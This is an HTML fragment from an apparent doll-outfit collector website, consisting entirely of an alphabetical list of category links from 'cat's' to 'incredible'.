	<li class="cat-item cat-item-5395"><a href="https://tonnerdolloutfits.org/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://tonnerdolloutfits.org/category/cbc2/" >cbc2</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://tonnerdolloutfits.org/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://tonnerdolloutfits.org/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://tonnerdolloutfits.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://tonnerdolloutfits.org/category/channing/" >channing</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://tonnerdolloutfits.org/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://tonnerdolloutfits.org/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://tonnerdolloutfits.org/category/charm/" >charm</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://tonnerdolloutfits.org/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://tonnerdolloutfits.org/category/checkmateellowyne/" >checkmateellowyne</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://tonnerdolloutfits.org/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://tonnerdolloutfits.org/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://tonnerdolloutfits.org/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://tonnerdolloutfits.org/category/chilled/" >chilled</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://tonnerdolloutfits.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://tonnerdolloutfits.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://tonnerdolloutfits.org/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://tonnerdolloutfits.org/category/cinnamon/" >cinnamon</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://tonnerdolloutfits.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://tonnerdolloutfits.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://tonnerdolloutfits.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tonnerdolloutfits.org/category/clea/" >clea</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://tonnerdolloutfits.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://tonnerdolloutfits.org/category/cloak/" >cloak</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://tonnerdolloutfits.org/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://tonnerdolloutfits.org/category/closing/" >closing</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://tonnerdolloutfits.org/category/clothes/" >clothes</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://tonnerdolloutfits.org/category/cloudland/" >cloudland</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://tonnerdolloutfits.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://tonnerdolloutfits.org/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://tonnerdolloutfits.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://tonnerdolloutfits.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tonnerdolloutfits.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://tonnerdolloutfits.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://tonnerdolloutfits.org/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://tonnerdolloutfits.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://tonnerdolloutfits.org/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://tonnerdolloutfits.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://tonnerdolloutfits.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://tonnerdolloutfits.org/category/companion/" >companion</a>
</li>
	<li class="cat-item cat-item-5733"><a href="https://tonnerdolloutfits.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://tonnerdolloutfits.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://tonnerdolloutfits.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://tonnerdolloutfits.org/category/constance/" >constance</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://tonnerdolloutfits.org/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://tonnerdolloutfits.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://tonnerdolloutfits.org/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://tonnerdolloutfits.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://tonnerdolloutfits.org/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://tonnerdolloutfits.org/category/couldnt/" >couldn&#039;t</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://tonnerdolloutfits.org/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://tonnerdolloutfits.org/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://tonnerdolloutfits.org/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://tonnerdolloutfits.org/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://tonnerdolloutfits.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://tonnerdolloutfits.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://tonnerdolloutfits.org/category/criminally/" >criminally</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://tonnerdolloutfits.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://tonnerdolloutfits.org/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://tonnerdolloutfits.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://tonnerdolloutfits.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://tonnerdolloutfits.org/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://tonnerdolloutfits.org/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://tonnerdolloutfits.org/category/cyborg/" >cyborg</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://tonnerdolloutfits.org/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://tonnerdolloutfits.org/category/daenerys/" >daenerys</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://tonnerdolloutfits.org/category/dainty/" >dainty</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://tonnerdolloutfits.org/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://tonnerdolloutfits.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tonnerdolloutfits.org/category/dare/" >dare</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://tonnerdolloutfits.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://tonnerdolloutfits.org/category/darkest/" >darkest</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://tonnerdolloutfits.org/category/deathly/" >deathly</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://tonnerdolloutfits.org/category/dede/" >dede</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://tonnerdolloutfits.org/category/deeanna/" >deeanna</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://tonnerdolloutfits.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://tonnerdolloutfits.org/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://tonnerdolloutfits.org/category/degas/" >degas</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://tonnerdolloutfits.org/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://tonnerdolloutfits.org/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://tonnerdolloutfits.org/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://tonnerdolloutfits.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://tonnerdolloutfits.org/category/desireantoinette/" >desireantoinette</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://tonnerdolloutfits.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://tonnerdolloutfits.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://tonnerdolloutfits.org/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://tonnerdolloutfits.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://tonnerdolloutfits.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://tonnerdolloutfits.org/category/diggin/" >diggin</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://tonnerdolloutfits.org/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://tonnerdolloutfits.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://tonnerdolloutfits.org/category/dish/" >dish</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://tonnerdolloutfits.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://tonnerdolloutfits.org/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://tonnerdolloutfits.org/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://tonnerdolloutfits.org/category/doll16/" >doll16</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://tonnerdolloutfits.org/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://tonnerdolloutfits.org/category/dollhouse/" >dollhouse</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://tonnerdolloutfits.org/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://tonnerdolloutfits.org/category/dolls1/" >dolls1</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://tonnerdolloutfits.org/category/dollshe/" >dollshe</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://tonnerdolloutfits.org/category/dolltonner16/" >dolltonner16</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://tonnerdolloutfits.org/category/dolltonnernrfb/" >dolltonnernrfb</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://tonnerdolloutfits.org/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://tonnerdolloutfits.org/category/dont/" >don&#039;t</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://tonnerdolloutfits.org/category/doppelganger/" >doppelganger</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://tonnerdolloutfits.org/category/dots/" >dots</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://tonnerdolloutfits.org/category/dottie/" >dottie</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://tonnerdolloutfits.org/category/dove/" >dove</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://tonnerdolloutfits.org/category/drafting/" >drafting</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://tonnerdolloutfits.org/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://tonnerdolloutfits.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://tonnerdolloutfits.org/category/dreamettes/" >dreamettes</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://tonnerdolloutfits.org/category/dreams/" >dreams</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://tonnerdolloutfits.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://tonnerdolloutfits.org/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://tonnerdolloutfits.org/category/dresses/" >dresses</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://tonnerdolloutfits.org/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://tonnerdolloutfits.org/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://tonnerdolloutfits.org/category/drizzle/" >drizzle</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://tonnerdolloutfits.org/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://tonnerdolloutfits.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://tonnerdolloutfits.org/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://tonnerdolloutfits.org/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://tonnerdolloutfits.org/category/e9ftof01/" >e9ftof01</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://tonnerdolloutfits.org/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://tonnerdolloutfits.org/category/easily/" >easily</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://tonnerdolloutfits.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://tonnerdolloutfits.org/category/echte/" >echte</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://tonnerdolloutfits.org/category/effanbee/" >effanbee</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tonnerdolloutfits.org/category/effenbee/" >effenbee</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://tonnerdolloutfits.org/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tonnerdolloutfits.org/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://tonnerdolloutfits.org/category/ellowyn/" >ellowyn</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tonnerdolloutfits.org/category/ellowyne/" >ellowyne</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://tonnerdolloutfits.org/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://tonnerdolloutfits.org/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://tonnerdolloutfits.org/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://tonnerdolloutfits.org/category/emme/" >emme</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://tonnerdolloutfits.org/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://tonnerdolloutfits.org/category/engelbreit/" >engelbreit</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://tonnerdolloutfits.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://tonnerdolloutfits.org/category/ennui/" >ennui</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://tonnerdolloutfits.org/category/enticing/" >enticing</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://tonnerdolloutfits.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://tonnerdolloutfits.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://tonnerdolloutfits.org/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://tonnerdolloutfits.org/category/esmerelda/" >esmerelda</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://tonnerdolloutfits.org/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://tonnerdolloutfits.org/category/estelle/" >estelle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://tonnerdolloutfits.org/category/eternal/" >eternal</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://tonnerdolloutfits.org/category/etoiles/" >etoiles</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://tonnerdolloutfits.org/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://tonnerdolloutfits.org/category/euc/" >euc-</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://tonnerdolloutfits.org/category/euc-adorable/" >euc-adorable</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://tonnerdolloutfits.org/category/euc-disney-17/" >euc-disney-17</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://tonnerdolloutfits.org/category/euc-handsome/" >euc-handsome</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://tonnerdolloutfits.org/category/euc-rare/" >euc-rare-</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://tonnerdolloutfits.org/category/euphemia/" >euphemia</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://tonnerdolloutfits.org/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://tonnerdolloutfits.org/category/evangline/" >evangline</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://tonnerdolloutfits.org/category/evati/" >evati</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://tonnerdolloutfits.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://tonnerdolloutfits.org/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://tonnerdolloutfits.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://tonnerdolloutfits.org/category/exhibit/" >exhibit</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://tonnerdolloutfits.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://tonnerdolloutfits.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://tonnerdolloutfits.org/category/extravagant/" >extravagant</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://tonnerdolloutfits.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://tonnerdolloutfits.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://tonnerdolloutfits.org/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://tonnerdolloutfits.org/category/faded/" >faded</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://tonnerdolloutfits.org/category/fahion/" >fahion</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://tonnerdolloutfits.org/category/failfix/" >failfix</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://tonnerdolloutfits.org/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://tonnerdolloutfits.org/category/falling/" >falling</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://tonnerdolloutfits.org/category/fanciful/" >fanciful</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://tonnerdolloutfits.org/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://tonnerdolloutfits.org/category/fanfaretonner/" >fanfaretonner</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://tonnerdolloutfits.org/category/fantasmagoria/" >fantasmagoria</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://tonnerdolloutfits.org/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://tonnerdolloutfits.org/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://tonnerdolloutfits.org/category/farrah/" >farrah</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://tonnerdolloutfits.org/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://tonnerdolloutfits.org/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://tonnerdolloutfits.org/category/feathered/" >feathered</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://tonnerdolloutfits.org/category/featuring/" >featuring</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://tonnerdolloutfits.org/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://tonnerdolloutfits.org/category/feisty/" >feisty</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://tonnerdolloutfits.org/category/feline/" >feline</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://tonnerdolloutfits.org/category/felt/" >felt</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://tonnerdolloutfits.org/category/fete/" >fete</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://tonnerdolloutfits.org/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://tonnerdolloutfits.org/category/fierce/" >fierce</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://tonnerdolloutfits.org/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://tonnerdolloutfits.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://tonnerdolloutfits.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://tonnerdolloutfits.org/category/finespun/" >finespun</a>
</li>
	<li class="cat-item cat-item-5383"><a href="https://tonnerdolloutfits.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://tonnerdolloutfits.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://tonnerdolloutfits.org/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://tonnerdolloutfits.org/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://tonnerdolloutfits.org/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tonnerdolloutfits.org/category/florid/" >florid</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://tonnerdolloutfits.org/category/fluttering/" >fluttering</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://tonnerdolloutfits.org/category/foggy/" >foggy</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://tonnerdolloutfits.org/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://tonnerdolloutfits.org/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://tonnerdolloutfits.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://tonnerdolloutfits.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://tonnerdolloutfits.org/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://tonnerdolloutfits.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://tonnerdolloutfits.org/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://tonnerdolloutfits.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://tonnerdolloutfits.org/category/frill/" >frill</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://tonnerdolloutfits.org/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://tonnerdolloutfits.org/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://tonnerdolloutfits.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://tonnerdolloutfits.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://tonnerdolloutfits.org/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://tonnerdolloutfits.org/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://tonnerdolloutfits.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://tonnerdolloutfits.org/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://tonnerdolloutfits.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://tonnerdolloutfits.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://tonnerdolloutfits.org/category/glamorous/" >glamorous</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://tonnerdolloutfits.org/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://tonnerdolloutfits.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://tonnerdolloutfits.org/category/glinda/" >glinda</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://tonnerdolloutfits.org/category/glistening/" >glistening</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://tonnerdolloutfits.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-5109"><a href="https://tonnerdolloutfits.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://tonnerdolloutfits.org/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://tonnerdolloutfits.org/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://tonnerdolloutfits.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tonnerdolloutfits.org/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://tonnerdolloutfits.org/category/gown/" >gown</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://tonnerdolloutfits.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://tonnerdolloutfits.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://tonnerdolloutfits.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://tonnerdolloutfits.org/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://tonnerdolloutfits.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://tonnerdolloutfits.org/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://tonnerdolloutfits.org/category/haddy/" >haddy</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://tonnerdolloutfits.org/category/haerished/" >haerished</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://tonnerdolloutfits.org/category/hairstyle/" >hairstyle</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tonnerdolloutfits.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://tonnerdolloutfits.org/category/halvar/" >halvar</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://tonnerdolloutfits.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tonnerdolloutfits.org/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://tonnerdolloutfits.org/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://tonnerdolloutfits.org/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://tonnerdolloutfits.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://tonnerdolloutfits.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://tonnerdolloutfits.org/category/heartthrob/" >heartthrob</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://tonnerdolloutfits.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://tonnerdolloutfits.org/category/hermione/" >hermione</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://tonnerdolloutfits.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://tonnerdolloutfits.org/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://tonnerdolloutfits.org/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://tonnerdolloutfits.org/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://tonnerdolloutfits.org/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://tonnerdolloutfits.org/category/hortencia/" >hortencia</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://tonnerdolloutfits.org/category/hottiny/" >hottiny</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://tonnerdolloutfits.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://tonnerdolloutfits.org/category/hunger/" >hunger</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://tonnerdolloutfits.org/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://tonnerdolloutfits.org/category/imperiale/" >imperiale</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tonnerdolloutfits.org/category/imperium/" >imperium</a>
</li>
	<li class="cat-item cat-item-5299"><a href="https://tonnerdolloutfits.org/category/impressionist/" >impressionist</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://tonnerdolloutfits.org/category/incandescent/" >incandescent</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://tonnerdolloutfits.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://tonnerdolloutfits.org/category/incredible/" >incredible</a>
